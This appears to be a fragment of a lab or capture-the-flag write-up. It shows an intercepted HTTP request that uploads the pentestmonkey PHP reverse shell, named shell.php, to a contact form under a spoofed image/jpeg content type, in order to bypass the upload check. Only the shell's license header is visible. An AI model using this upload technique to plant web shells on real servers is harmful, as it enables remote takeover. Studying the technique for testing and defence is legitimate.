 Request Response
Pretty Raw Hex
1 POST /contact.php HTTP/1.1
2 Host: 10.14.1.77
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------115163787039531428022922011821
8 Content-Length: 5830
9 Origin: http://10.14.1.77
10 Connection: close
11 Referer: http://10.14.1.77/contact.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------115163787039531428022922011821
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: image/jpeg
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
Search...